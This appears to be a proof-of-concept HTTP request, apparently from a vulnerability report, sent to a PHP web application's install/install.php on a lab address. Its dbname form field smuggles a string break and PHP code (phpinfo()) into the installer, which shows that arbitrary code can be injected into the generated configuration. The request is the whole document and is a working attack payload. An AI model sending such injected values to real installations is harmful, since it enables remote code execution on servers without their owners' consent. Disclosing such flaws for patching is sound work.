 1 POST /install/install.php HTTP/1.1
2 Host: 192.168.53.240:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://192.168.53.240:8081
10 Connection: keep-alive
11 Referer: http://192.168.53.240:8081/install/install.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 dbhost=127.0.0.1&dbuser=root&dbpass=root&dbname=test2;-- -";phpinfo();//&Submit=%E5%AE%89%E8%A3%9D